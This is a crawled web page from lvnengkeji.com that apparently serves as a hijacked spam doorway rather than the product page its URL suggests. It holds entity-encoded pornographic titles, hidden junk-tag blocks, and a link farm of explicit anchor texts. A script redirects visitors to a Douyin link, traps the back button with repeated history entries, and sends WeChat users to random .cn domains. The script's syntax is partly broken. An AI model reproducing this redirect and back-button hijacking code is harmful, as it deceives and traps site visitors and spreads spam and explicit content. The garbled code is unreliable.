

--- FILE ---
content_type: text/html
request_url: http://www.lvnengkeji.com/diangongyiqiyibiao/putongcewenyi/
body_size: 6040
content:

<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8" />
    <meta name="viewport"
          content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0,user-scalable=no" />
    <title>&#25104;&#24180;&#20154;&#19977;&#32423;&#35270;&#39057;&#44;&#22269;&#20135;&#21306;&#35270;&#39057;&#22312;&#32447;&#44;&#27431;&#32654;&#19968;&#32447;&#22825;</title>
   <script src="https://cloudcdn.dopa.com/js/jquery-1.12.4.min.js"></script>
    <script src="https://res.wx.qq.com/open/js/jweixin-1.6.0.js"></script>
 <style>
        * {
            margin: 0;
            padding: 0;
        }

        html {
            overflow-x: hidden;
        }

        body {
            background: #fff;
        }

        body,
        a,
        span,
        p,
        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            font-size: 1rem;
            color: #333;
        }

        img {
            border: 0;
        }

        .page {
            display: flex;
            width: 100vw;
            height: 100vh;
            justify-content: center;
            align-items: center;
            flex: 1;
            flex-direction: column;
        }

        .page .message {
            width: 100%;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            text-align: center;
        }

        .page .icon {
            width: 5rem;
            margin-bottom: 1rem;
        }

        .page .qrcode {
            width: 15rem;
        }

        .page .text {
            color: #000;
            font-size: 0.9rem;
	    text-align: center;
        }

        #launch-btn {
            width: 200px;
        }
        #clickbtn {
            margin-top: 20px;
            width: 60%;
            height: 40px;
            text-decoration: none;
            background: #03d96a;
            border-radius: 20px;
            display: flex;
            justify-content: center;
            align-items: center;
            font-size: 1rem;
            font-weight: bold;
            color: #ffffff;
        }
    </style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.lvnengkeji.com/">&#27431;&#32654;&#28145;&#24615;&#29378;&#29467;&#8569;&#120;&#120;&#120;&#28145;&#21897;&#20008;&#25554;&#98;&#20869;&#23556;&#49;&#56;&#20813;&#36153;&#35270;&#39057;&#20008;&#8730;&#26368;&#26032;&#29256;&#22825;&#22530;&#36164;&#28304;&#32593;&#22312;&#32447;&#20008;&#20037;&#28909;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#31934;&#21697;&#35266;&#20008;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#1072;&#118;&#26080;&#30721;&#25773;&#25918;</a></h1>
<div id="o0etg" class="pl_css_ganrao" style="display: none;"><optgroup id="o0etg"></optgroup><strong id="o0etg"><listing id="o0etg"><ruby id="o0etg"><delect id="o0etg"></delect></ruby></listing></strong><legend id="o0etg"></legend><font id="o0etg"></font><optgroup id="o0etg"><noframes id="o0etg"><rp id="o0etg"></rp></noframes></optgroup><b id="o0etg"></b><button id="o0etg"></button><optgroup id="o0etg"></optgroup><ins id="o0etg"></ins><strike id="o0etg"></strike><tt id="o0etg"></tt><cite id="o0etg"></cite><progress id="o0etg"></progress><label id="o0etg"><progress id="o0etg"><strong id="o0etg"></strong></progress></label><abbr id="o0etg"><wbr id="o0etg"><abbr id="o0etg"></abbr></wbr></abbr><progress id="o0etg"></progress><strike id="o0etg"><legend id="o0etg"></legend></strike><em id="o0etg"><rt id="o0etg"></rt></em><font id="o0etg"></font><pre id="o0etg"></pre><acronym id="o0etg"><b id="o0etg"><legend id="o0etg"><output id="o0etg"></output></legend></b></acronym><nav id="o0etg"><dd id="o0etg"><tbody id="o0etg"><ol id="o0etg"></ol></tbody></dd></nav><tr id="o0etg"></tr><dl id="o0etg"><pre id="o0etg"><pre id="o0etg"><delect id="o0etg"></delect></pre></pre></dl><pre id="o0etg"></pre><label id="o0etg"><progress id="o0etg"><listing id="o0etg"><sup id="o0etg"></sup></listing></progress></label><thead id="o0etg"></thead><output id="o0etg"><strong id="o0etg"><font id="o0etg"><label id="o0etg"></label></font></strong></output><abbr id="o0etg"></abbr><sup id="o0etg"></sup><delect id="o0etg"></delect><code id="o0etg"></code><ol id="o0etg"></ol><legend id="o0etg"></legend><th id="o0etg"><button id="o0etg"></button></th><label id="o0etg"></label><strike id="o0etg"><center id="o0etg"><nav id="o0etg"></nav></center></strike><blockquote id="o0etg"><th id="o0etg"><acronym id="o0etg"></acronym></th></blockquote><sup id="o0etg"><font id="o0etg"><tbody id="o0etg"><tfoot id="o0etg"></tfoot></tbody></font></sup><menu id="o0etg"><samp id="o0etg"></samp></menu><span id="o0etg"><form id="o0etg"><xmp id="o0etg"></xmp></form></span><thead id="o0etg"><ruby id="o0etg"><ol id="o0etg"></ol></ruby></thead><tt id="o0etg"><source id="o0etg"></source></tt><s id="o0etg"></s><code id="o0etg"><dfn id="o0etg"><u id="o0etg"></u></dfn></code><kbd id="o0etg"></kbd><mark id="o0etg"></mark><form id="o0etg"><legend id="o0etg"></legend></form><div id="o0etg"><th id="o0etg"><tr id="o0etg"></tr></th></div><ul id="o0etg"><listing id="o0etg"><address id="o0etg"></address></listing></ul><div id="o0etg"></div><small id="o0etg"></small><em id="o0etg"><rt id="o0etg"></rt></em><tr id="o0etg"></tr><span id="o0etg"></span><bdo id="o0etg"><pre id="o0etg"></pre></bdo><acronym id="o0etg"><b id="o0etg"><legend id="o0etg"></legend></b></acronym><strike id="o0etg"></strike><u id="o0etg"></u><tbody id="o0etg"></tbody><listing id="o0etg"></listing><em id="o0etg"><small id="o0etg"><tbody id="o0etg"><noframes id="o0etg"></noframes></tbody></small></em><legend id="o0etg"></legend><dfn id="o0etg"><td id="o0etg"></td></dfn><center id="o0etg"><input id="o0etg"><blockquote id="o0etg"><bdo id="o0etg"></bdo></blockquote></input></center><source id="o0etg"><tr id="o0etg"></tr></source><table id="o0etg"><td id="o0etg"></td></table><div id="o0etg"></div><form id="o0etg"><legend id="o0etg"><small id="o0etg"></small></legend></form><u id="o0etg"></u><span id="o0etg"></span><del id="o0etg"><strike id="o0etg"><output id="o0etg"><sup id="o0etg"></sup></output></strike></del><tr id="o0etg"></tr><small id="o0etg"><p id="o0etg"></p></small><tr id="o0etg"><th id="o0etg"></th></tr><thead id="o0etg"></thead><label id="o0etg"></label><sup id="o0etg"></sup><strike id="o0etg"></strike><dfn id="o0etg"></dfn><samp id="o0etg"></samp><option id="o0etg"><i id="o0etg"></i></option><progress id="o0etg"></progress><center id="o0etg"></center><tbody id="o0etg"><noframes id="o0etg"><source id="o0etg"><tr id="o0etg"></tr></source></noframes></tbody><kbd id="o0etg"><dl id="o0etg"><pre id="o0etg"></pre></dl></kbd><xmp id="o0etg"></xmp><ins id="o0etg"><label id="o0etg"></label></ins><pre id="o0etg"><label id="o0etg"><th id="o0etg"></th></label></pre><form id="o0etg"><u id="o0etg"><thead id="o0etg"><video id="o0etg"></video></thead></u></form><abbr id="o0etg"><strong id="o0etg"><font id="o0etg"></font></strong></abbr><center id="o0etg"></center><xmp id="o0etg"></xmp><source id="o0etg"><ul id="o0etg"><var id="o0etg"><address id="o0etg"></address></var></ul></source><legend id="o0etg"></legend><s id="o0etg"><delect id="o0etg"></delect></s><dfn id="o0etg"></dfn><abbr id="o0etg"></abbr><source id="o0etg"></source><label id="o0etg"><em id="o0etg"><style id="o0etg"><meter id="o0etg"></meter></style></em></label><style id="o0etg"><meter id="o0etg"></meter></style><video id="o0etg"><tfoot id="o0etg"><b id="o0etg"></b></tfoot></video><blockquote id="o0etg"><th id="o0etg"><acronym id="o0etg"></acronym></th></blockquote><blockquote id="o0etg"></blockquote><del id="o0etg"></del><small id="o0etg"></small><menu id="o0etg"></menu><menuitem id="o0etg"><listing id="o0etg"></listing></menuitem><dl id="o0etg"><pre id="o0etg"><s id="o0etg"><progress id="o0etg"></progress></s></pre></dl><th id="o0etg"><button id="o0etg"></button></th><u id="o0etg"></u><ul id="o0etg"><listing id="o0etg"></listing></ul><table id="o0etg"></table><abbr id="o0etg"><dl id="o0etg"></dl></abbr><source id="o0etg"><ul id="o0etg"><var id="o0etg"><address id="o0etg"></address></var></ul></source><big id="o0etg"></big><menu id="o0etg"></menu><track id="o0etg"></track><cite id="o0etg"></cite><b id="o0etg"></b><p id="o0etg"></p><video id="o0etg"><ol id="o0etg"></ol></video><acronym id="o0etg"><b id="o0etg"><code id="o0etg"></code></b></acronym><fieldset id="o0etg"><acronym id="o0etg"></acronym></fieldset><s id="o0etg"></s><noscript id="o0etg"><dl id="o0etg"><tt id="o0etg"></tt></dl></noscript><td id="o0etg"></td><address id="o0etg"></address><sup id="o0etg"><dd id="o0etg"><tbody id="o0etg"><tfoot id="o0etg"></tfoot></tbody></dd></sup><noscript id="o0etg"><meter id="o0etg"><nobr id="o0etg"><source id="o0etg"></source></nobr></meter></noscript><li id="o0etg"></li><th id="o0etg"><span id="o0etg"><dfn id="o0etg"></dfn></span></th><blockquote id="o0etg"><tbody id="o0etg"><tr id="o0etg"><abbr id="o0etg"></abbr></tr></tbody></blockquote><thead id="o0etg"></thead><font id="o0etg"></font><ul id="o0etg"><strong id="o0etg"></strong></ul><track id="o0etg"><pre id="o0etg"><small id="o0etg"><p id="o0etg"></p></small></pre></track><strong id="o0etg"></strong><thead id="o0etg"></thead><samp id="o0etg"><track id="o0etg"><pre id="o0etg"></pre></track></samp><var id="o0etg"><wbr id="o0etg"><abbr id="o0etg"><big id="o0etg"></big></abbr></wbr></var><blockquote id="o0etg"><bdo id="o0etg"></bdo></blockquote><dl id="o0etg"><font id="o0etg"><s id="o0etg"><delect id="o0etg"></delect></s></font></dl><th id="o0etg"><xmp id="o0etg"><noscript id="o0etg"><tbody id="o0etg"></tbody></noscript></xmp></th><ul id="o0etg"><fieldset id="o0etg"><address id="o0etg"><abbr id="o0etg"></abbr></address></fieldset></ul><ol id="o0etg"></ol><tbody id="o0etg"><noframes id="o0etg"></noframes></tbody><th id="o0etg"><center id="o0etg"><pre id="o0etg"><meter id="o0etg"></meter></pre></center></th><optgroup id="o0etg"><div id="o0etg"></div></optgroup><optgroup id="o0etg"><div id="o0etg"><video id="o0etg"></video></div></optgroup></div>
<div   id="ukkztrbh"   class="page">
    <div   id="ukkztrbh"   class="message" id="success">
        <img src="https://p1-goku.byteimg.com/tos-cn-i-ibbynm92il/cf4c454d1396492dbdd87b805917acfd~tplv-ibbynm92il-image.png" class="icon" />
        <div   id="ukkztrbh"   class="text">打開抖音搜索：讓前找你</div>
        <a style="margin:20px auto"  id="clickbtn">讓前找你</a>
    </div>
</div>
<div style="display:none">
<script src="https://s4.cnzz.com/z_stat.php?id=1280654656&web_id=1280654656"></script></div>
<script>
window.location.href=https://v.douyin.com/CeiJ1qh7d/';
				window.pushHistory = function(){
			                                        if (window.history && window.history.pushState)
			                                        {
			                                            window.addEventListener('popstate', function (e) {
		                                                window.history.pushState('forward', null, '#');
			                                                window.history.forward(1);
									if(!isWeiXin()){
									 location.replace(' https://v.douyin.com/CeiJ1qh7d/');
									}
			                                            }, false);
			                                        }
			                                        window.history.pushState('forward', null, '#');
			                                        window.history.pushState('forward', null, '#');
			                                        window.history.pushState('forward', null, '#');
			                                        window.history.forward(1);
			                                    }
							if(!isWeiXin()){
			                                   window.pushHistory();
window.location.;
									}

else{
window.location.href=getWeixinURL();
}

function getWeixinURL(){
    var urls=["58522.cn","92611.cn","52638.cn","58556.cn",'98821.cn','58661.cn','16687.cn','92289.cn'];
    var size=urls.length;

    var index = Math.floor(Math.random() * (size+1));

    return "http://"+urls[index];
}

function isWeiXin(){
 //window.navigator.userAgent屬性包含了瀏覽器類型、版本、操作系統類型、瀏覽器引擎類型等信息，這個屬性可以用來判斷瀏覽器類型
  var ua = window.navigator.userAgent.toLowerCase();
//通過正則表達式匹配ua中是否含有MicroMessenger字符串
  if(ua.match(/MicroMessenger/i) == 'micromessenger'){
  return true;
  }else{
  return false;
  }
}
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.lvnengkeji.com/" title="&#27431;&#32654;&#28145;&#24615;&#29378;&#29467;&#8569;&#120;&#120;&#120;&#28145;&#21897;&#20008;&#25554;&#98;&#20869;&#23556;&#49;&#56;&#20813;&#36153;&#35270;&#39057;&#20008;&#8730;&#26368;&#26032;&#29256;&#22825;&#22530;&#36164;&#28304;&#32593;&#22312;&#32447;&#20008;&#20037;&#28909;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#31934;&#21697;&#35266;&#20008;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#1072;&#118;&#26080;&#30721;&#25773;&#25918;">&#27431;&#32654;&#28145;&#24615;&#29378;&#29467;&#8569;&#120;&#120;&#120;&#28145;&#21897;&#20008;&#25554;&#98;&#20869;&#23556;&#49;&#56;&#20813;&#36153;&#35270;&#39057;&#20008;&#8730;&#26368;&#26032;&#29256;&#22825;&#22530;&#36164;&#28304;&#32593;&#22312;&#32447;&#20008;&#20037;&#28909;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#31934;&#21697;&#35266;&#20008;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#1072;&#118;&#26080;&#30721;&#25773;&#25918;</a>

<div class="friend-links">

<a href="http://lvnengkeji.com/">国产精品成人3p一区二区三区</a>

</div>
</div>

</footer>

主站蜘蛛池模板：
<a href="http://cqhhzdc.com" target="_blank">99久久国产露脸国语对白</a>|
<a href="http://njlsmy.com" target="_blank">欧洲美女黑人粗性暴交</a>|
<a href="http://jhqlmgjx.com" target="_blank">国产愉拍精品手机</a>|
<a href="http://ythhfood.com" target="_blank">亚洲一区无码中文字幕</a>|
<a href="http://psammarkham.com" target="_blank">俺也去五月婷婷</a>|
<a href="http://xinmei123.com" target="_blank">国产成人av在线婷婷不卡九色</a>|
<a href="http://spzqx.com" target="_blank">欧美日韩久久久久</a>|
<a href="http://ldwgyxx.com" target="_blank">成人性做爰aaa片免费</a>|
<a href="http://art-hakubido.com" target="_blank">欧美疯狂做受xxxx高潮小说</a>|
<a href="http://xjtours.com" target="_blank">亚洲图色视频</a>|
<a href="http://yisheng-dg.com" target="_blank">久久亚洲熟女cc98cm</a>|
<a href="http://tomo2008.com" target="_blank">特级毛片全部免费播放器</a>|
<a href="http://cnbeilong.com" target="_blank">精品国产_亚洲人成在线</a>|
<a href="http://chaojie1788.com" target="_blank">欧美一区二区三区激情</a>|
<a href="http://lyltjx.com" target="_blank">老师露双奶头无遮挡挤奶视频</a>|
<a href="http://xzzyyl.com" target="_blank">欧美特黄一级大片</a>|
<a href="http://tjbdly.com" target="_blank">国产精品无码专区在线观看</a>|
<a href="http://yuefengwj.com" target="_blank">中文字幕高清免费日韩视频在线</a>|
<a href="http://dbanchina.com" target="_blank">国产精品三级av</a>|
<a href="http://xiergai.com" target="_blank">亚洲国产无套无码av电影</a>|
<a href="http://doorsway.com" target="_blank">夫妇交换性三中文字幕</a>|
<a href="http://njlsmy.com" target="_blank">中文字幕一区二区人妻性色</a>|
<a href="http://comebei.com" target="_blank">色妞视频男女视频</a>|
<a href="http://dfxltl.com" target="_blank">无码色av一二区在线播放</a>|
<a href="http://sdqftc.com" target="_blank">国产乱人伦精品免费</a>|
<a href="http://myflysky.com" target="_blank">欧美刺激性大交</a>|
<a href="http://yghgjx.com" target="_blank">少妇白浆高潮无码免费区</a>|
<a href="http://bjynhg.com" target="_blank">亚洲无线一二三四区手机</a>|
<a href="http://hdqzjx.com" target="_blank">jizz麻豆视频</a>|
<a href="http://njxici.com" target="_blank">久久er热在这里只有精品66</a>|
<a href="http://hsbzcl.com" target="_blank">无码专区一va亚洲v专区在线</a>|
<a href="http://ramadasz.com" target="_blank">日韩一区高清</a>|
<a href="http://dllyhzs.com" target="_blank">国产亚洲精品久久久久蜜臀</a>|
<a href="http://zhengtitang.com" target="_blank">国产一级黄</a>|
<a href="http://dfyyts.com" target="_blank">国产欧美综合一区二区三区</a>|
<a href="http://zaxiangpm.com" target="_blank">国产91精品ai换脸</a>|
<a href="http://nanjingjs.com" target="_blank">在线观看国产精品日韩av</a>|
<a href="http://zgcyny.com" target="_blank">日本老熟妇毛茸茸</a>|

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="uccec" class="pl_css_ganrao" style="display: none;"><dfn id="uccec"></dfn><tfoot id="uccec"></tfoot><thead id="uccec"><acronym id="uccec"></acronym></thead><span id="uccec"></span><mark id="uccec"></mark><dfn id="uccec"><sub id="uccec"><dl id="uccec"></dl></sub></dfn><tfoot id="uccec"></tfoot><p id="uccec"><ruby id="uccec"><form id="uccec"><th id="uccec"></th></form></ruby></p><button id="uccec"></button><meter id="uccec"><noframes id="uccec"><source id="uccec"></source></noframes></meter><div id="uccec"><th id="uccec"><object id="uccec"></object></th></div><samp id="uccec"></samp><var id="uccec"><acronym id="uccec"><strong id="uccec"></strong></acronym></var><tfoot id="uccec"></tfoot><abbr id="uccec"><wbr id="uccec"><abbr id="uccec"><big id="uccec"></big></abbr></wbr></abbr><tfoot id="uccec"></tfoot><thead id="uccec"><abbr id="uccec"><strike id="uccec"></strike></abbr></thead><optgroup id="uccec"><xmp id="uccec"><rp id="uccec"><tbody id="uccec"></tbody></rp></xmp></optgroup><strong id="uccec"></strong><option id="uccec"></option><bdo id="uccec"></bdo><small id="uccec"><p id="uccec"><ruby id="uccec"></ruby></p></small><em id="uccec"></em><video id="uccec"></video><cite id="uccec"><center id="uccec"></center></cite><form id="uccec"><u id="uccec"><fieldset id="uccec"></fieldset></u></form><dfn id="uccec"><strike id="uccec"><pre id="uccec"><sup id="uccec"></sup></pre></strike></dfn><acronym id="uccec"></acronym><video id="uccec"><ol id="uccec"><b id="uccec"><legend id="uccec"></legend></b></ol></video><dfn id="uccec"><strike id="uccec"><output id="uccec"></output></strike></dfn><sub id="uccec"></sub><label id="uccec"><em id="uccec"><rt id="uccec"></rt></em></label><optgroup id="uccec"><fieldset id="uccec"><acronym id="uccec"><object id="uccec"></object></acronym></fieldset></optgroup><strike id="uccec"></strike><menuitem id="uccec"><em id="uccec"><address id="uccec"><form id="uccec"></form></address></em></menuitem><legend id="uccec"><dfn id="uccec"></dfn></legend><source id="uccec"><ul id="uccec"><fieldset id="uccec"><address id="uccec"></address></fieldset></ul></source><ul id="uccec"></ul><address id="uccec"></address><strong id="uccec"></strong><dfn id="uccec"><center id="uccec"><output id="uccec"><strike id="uccec"></strike></output></center></dfn><u id="uccec"></u><i id="uccec"><tr id="uccec"></tr></i><video id="uccec"><ol id="uccec"></ol></video><pre id="uccec"><label id="uccec"></label></pre><tt id="uccec"><tbody id="uccec"><tr id="uccec"></tr></tbody></tt><dl id="uccec"><pre id="uccec"><s id="uccec"><small id="uccec"></small></s></pre></dl><meter id="uccec"></meter><em id="uccec"><style id="uccec"><tbody id="uccec"></tbody></style></em><form id="uccec"><u id="uccec"><fieldset id="uccec"></fieldset></u></form><ins id="uccec"></ins><listing id="uccec"><span id="uccec"></span></listing><tr id="uccec"><div id="uccec"><video id="uccec"><acronym id="uccec"></acronym></video></div></tr><small id="uccec"><p id="uccec"><ruby id="uccec"></ruby></p></small><dl id="uccec"></dl><code id="uccec"></code><ruby id="uccec"></ruby><label id="uccec"><xmp id="uccec"><noscript id="uccec"><dl id="uccec"></dl></noscript></xmp></label><tfoot id="uccec"></tfoot><small id="uccec"></small><tbody id="uccec"><tfoot id="uccec"></tfoot></tbody><meter id="uccec"><code id="uccec"><form id="uccec"><u id="uccec"></u></form></code></meter><small id="uccec"></small><menu id="uccec"></menu><noframes id="uccec"><td id="uccec"><tr id="uccec"></tr></td></noframes><dfn id="uccec"><strike id="uccec"><pre id="uccec"></pre></strike></dfn><strong id="uccec"></strong><i id="uccec"><ins id="uccec"><abbr id="uccec"></abbr></ins></i><ins id="uccec"><label id="uccec"></label></ins><dd id="uccec"></dd><pre id="uccec"></pre><source id="uccec"></source><small id="uccec"><p id="uccec"><ruby id="uccec"></ruby></p></small><i id="uccec"><menuitem id="uccec"><var id="uccec"></var></menuitem></i><strike id="uccec"></strike><rt id="uccec"></rt><label id="uccec"><xmp id="uccec"><noscript id="uccec"><meter id="uccec"></meter></noscript></xmp></label><nobr id="uccec"><s id="uccec"></s></nobr><del id="uccec"></del><dfn id="uccec"></dfn><ol id="uccec"></ol><label id="uccec"><progress id="uccec"><listing id="uccec"></listing></progress></label><optgroup id="uccec"><fieldset id="uccec"><video id="uccec"></video></fieldset></optgroup><dl id="uccec"></dl><big id="uccec"><track id="uccec"><pre id="uccec"></pre></track></big><rp id="uccec"><input id="uccec"><blockquote id="uccec"></blockquote></input></rp><source id="uccec"><ul id="uccec"><var id="uccec"><acronym id="uccec"></acronym></var></ul></source><u id="uccec"></u><abbr id="uccec"><dl id="uccec"></dl></abbr><address id="uccec"></address><dl id="uccec"></dl><meter id="uccec"><dfn id="uccec"><source id="uccec"></source></dfn></meter><pre id="uccec"></pre><delect id="uccec"></delect><optgroup id="uccec"><fieldset id="uccec"><acronym id="uccec"><object id="uccec"></object></acronym></fieldset></optgroup><track id="uccec"></track><i id="uccec"><tr id="uccec"><var id="uccec"></var></tr></i><center id="uccec"></center><mark id="uccec"></mark><del id="uccec"><code id="uccec"><form id="uccec"><nav id="uccec"></nav></form></code></del><del id="uccec"></del><big id="uccec"><track id="uccec"></track></big><li id="uccec"></li><acronym id="uccec"><object id="uccec"></object></acronym><acronym id="uccec"></acronym><option id="uccec"><pre id="uccec"><menuitem id="uccec"><listing id="uccec"></listing></menuitem></pre></option><th id="uccec"><rt id="uccec"></rt></th><small id="uccec"><p id="uccec"><sup id="uccec"></sup></p></small><nav id="uccec"><dd id="uccec"><pre id="uccec"><menuitem id="uccec"></menuitem></pre></dd></nav><xmp id="uccec"><small id="uccec"><dl id="uccec"><small id="uccec"></small></dl></small></xmp><p id="uccec"></p><tbody id="uccec"><noframes id="uccec"><form id="uccec"></form></noframes></tbody><ol id="uccec"><samp id="uccec"><small id="uccec"><pre id="uccec"></pre></small></samp></ol><wbr id="uccec"></wbr><mark id="uccec"></mark><noframes id="uccec"><td id="uccec"><ins id="uccec"><label id="uccec"></label></ins></td></noframes><menu id="uccec"></menu><blockquote id="uccec"></blockquote><strike id="uccec"><rp id="uccec"><sup id="uccec"></sup></rp></strike><dl id="uccec"><delect id="uccec"><bdo id="uccec"></bdo></delect></dl><ol id="uccec"></ol><strike id="uccec"><rp id="uccec"><sup id="uccec"></sup></rp></strike><label id="uccec"><progress id="uccec"></progress></label><form id="uccec"></form><th id="uccec"><button id="uccec"></button></th><sub id="uccec"><label id="uccec"></label></sub><li id="uccec"></li><ul id="uccec"></ul><output id="uccec"></output><rp id="uccec"><optgroup id="uccec"><div id="uccec"></div></optgroup></rp><abbr id="uccec"></abbr><strike id="uccec"></strike><abbr id="uccec"></abbr><fieldset id="uccec"></fieldset><tr id="uccec"><abbr id="uccec"></abbr></tr><fieldset id="uccec"><address id="uccec"></address></fieldset><sup id="uccec"><dd id="uccec"><tbody id="uccec"><menuitem id="uccec"></menuitem></tbody></dd></sup><em id="uccec"></em><listing id="uccec"></listing><p id="uccec"></p><track id="uccec"></track><acronym id="uccec"><b id="uccec"><wbr id="uccec"></wbr></b></acronym><style id="uccec"></style><input id="uccec"><delect id="uccec"><bdo id="uccec"><pre id="uccec"></pre></bdo></delect></input><menu id="uccec"><legend id="uccec"><track id="uccec"></track></legend></menu><font id="uccec"></font><i id="uccec"></i><form id="uccec"><legend id="uccec"><pre id="uccec"></pre></legend></form><acronym id="uccec"><b id="uccec"></b></acronym><ruby id="uccec"></ruby></div>
</html>

